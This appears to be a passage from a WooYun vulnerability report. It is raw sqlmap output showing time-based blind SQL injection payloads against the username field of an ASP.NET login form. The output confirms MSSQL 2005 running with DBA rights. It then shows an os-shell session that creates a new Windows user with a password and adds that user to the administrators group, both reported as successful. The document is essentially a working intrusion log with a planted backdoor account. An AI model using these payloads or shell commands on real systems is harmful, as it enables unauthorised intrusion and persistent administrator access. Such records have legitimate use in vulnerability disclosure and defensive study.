 Payload: __LASTFOCUS=&__VIEWSTATE=/wEPDwUJMzU4ODAxNTM1ZGQwARHzAB/hEiHrBwMkWdgKlyBdnA==&__EVENTTARGET=&__EVE
NTARGUMENT=&__EVENTVALIDATION=/wEWBAKZ4qjZDQK3u5vhBALy7cL8AgKM54rGBqyW1EDXsoog9U7coTHVz7kTZHhW&txt_username=
';WAITFOR DELAY '0:0:40'--&txt_password= &Button1=%E7%99%BB%E5%BD%95
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: __LASTFOCUS=&__VIEWSTATE=/wEPDwUJMzU4ODAxNTM1ZGQwARHzAB/hEiHrBwMkWdgKlyBdnA==&__EVENTTARGET=&__EVE
NTARGUMENT=&__EVENTVALIDATION=/wEWBAKZ4qjZDQK3u5vhBALy7cL8AgKM54rGBqyW1EDXsoog9U7coTHVz7kTZHhW&txt_username=
' WAITFOR DELAY '0:0:40'--&txt_password= &Button1=%E7%99%BB%E5%BD%95
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
current user is DBA:    True
[09:47:21] [INFO] retrieved:
[09:47:21] [INFO] retrieved: 1
os-shell> net user tthhcc 8i!kmnju76 /add
do you want to retrieve the command standard output? [Y/n/a] Y
[09:47:24] [INFO] retrieved:
[09:47:24] [INFO] retrieved:
[09:47:25] [INFO] retrieved: 命令成功完成。
command standard output:
---
命令成功完成。
---
os-shell> net localgroup administrators tthhcc /add
do you want to retrieve the command standard output? [Y/n/a] Y
[09:47:32] [INFO] retrieved:
[09:47:32] [INFO] retrieved:
[09:47:32] [INFO] retrieved: 命令成功完成。
command standard output:
---
命令成功完成。
---
os-shell>
www.wooyun.org